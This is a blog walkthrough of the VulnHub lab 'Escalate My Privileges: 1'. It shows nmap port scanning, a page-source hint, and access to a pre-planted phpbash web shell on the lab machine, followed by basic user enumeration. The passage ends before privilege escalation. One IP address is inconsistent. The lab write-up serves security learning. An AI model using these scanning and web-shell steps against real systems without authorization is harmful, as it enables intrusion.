VulnHub: Escalate My Privileges: 1 Walkthrough
Posted on 12 April 2020
TweetEscalate My Privileges: 1 is a challenge posted on VulnHub created by Akanksha Sachin Verma. This is a write-up of my experience solving this awesome CTF challenge.
With my Attack Machine (Kali Linux) and Victim Machine (Escalate My Privileges: 1) set up and running, I decided to get down to solving this challenge.
Read more about my set up and environment here
I decided to start my journey by noting down the IP address of our victim machine. We are lucky that the author decided to display it directly on the login screen of the CentOS server.

Great! The victim machine has the IP address 192.168.56.120. Let’s continue with some port scanning (as usual 😏).
I decided to use my trusty nmap with options enabled to scan all ports and provide details about the service running using the command: nmap -p- -sV 192.168.56.120

The nmap scan revealed a whole bunch of open ports on the victim machine. Now, the first thing that I noticed was port 80 and I decided to navigate to the website (http://192.168.56.102) using Firefox ESR as follows:

Cool! A pretty index.html webpage which goes well with the theme of the challenge 😎
Whenever, I am faced with a HTML page, I make it a point to view the webpage source code before attempting brute-force using tools like dirb or dirbuster. I decided to hit <CTRL+U> to view the webpage source.

Interesting! The alt attribute in the img tag has a URL - http://ip/phpbash.php
I decided to check out http://192.168.56.120/phpbash.php by replacing ip with the victim machine’s IP address.

Oh my God - command execution 😳
I decided to play with some basic Linux commands to learn more about my privileges.

Looks like I am apache.
I decided to check for more users on the victim machine and look for clues. For this purpose, I ran the command: cd /home to navigate to the /home directory where I can find other users (if any).

Bingo! Looks like there is a user called armour on the victim machine. I decided to look inside using the command: ls -lsa armour to also display hidden files (if any).
